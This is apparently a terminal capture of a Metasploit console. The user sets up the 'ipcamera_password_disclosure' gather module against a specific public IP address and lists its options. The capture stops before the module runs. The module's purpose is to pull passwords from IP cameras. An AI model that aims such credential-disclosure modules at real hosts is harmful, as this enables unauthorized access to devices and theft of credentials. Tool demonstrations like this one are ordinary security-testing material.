 msf6 auxiliary(gather/ipcamera_password_disclosure) > set RHOSTS 34.90.30.90
RHOSTS ⇒ 34.90.30.90
msf6 auxiliary(gather/ipcamera_password_disclosure) > show options
Module options (auxiliary/gather/ipcamera_password_disclosure):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 34.90.30.90 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / no URL of the IP-Camera root
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf6 auxiliary(gather/ipcamera_password_disclosure) >